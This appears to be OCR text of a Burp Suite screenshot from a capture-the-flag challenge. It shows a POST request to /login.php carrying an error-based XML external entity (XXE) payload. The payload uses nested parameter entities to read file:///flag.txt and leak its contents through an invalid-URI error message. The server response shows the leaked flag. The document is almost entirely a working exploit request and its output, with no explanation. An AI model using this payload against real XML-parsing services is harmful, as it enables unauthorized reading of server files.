 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × ...
Send Cancel < > Target: http://shellter.ctfz.one HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: shellter.ctfz.one
3 Content-Length: 320
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://shellter.ctfz.one
8 Referer: http://shellter.ctfz.one/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE root [
15 <!ENTITY % condition '
16 <!ENTITY &#x25; file SYSTEM "file:///flag.txt">
17 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
18 &#x25;eval;
19 &#x25;error;
20 '>
21 %condition;
22 ]>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Aug 2022 16:19:56 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 153
7 Connection: close
8 Content-Type: text/html
9
10 Invalid URI:
file:///nonexistent/CTFZone{0h_dud3_d1d_u_c_th1s_p3
rf3ct_fr0nt}
11 PEReference: %error; not found
12 Start tag expected, '<' not found
13 Scusa come?
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Done 365 bytes | 23,986 millis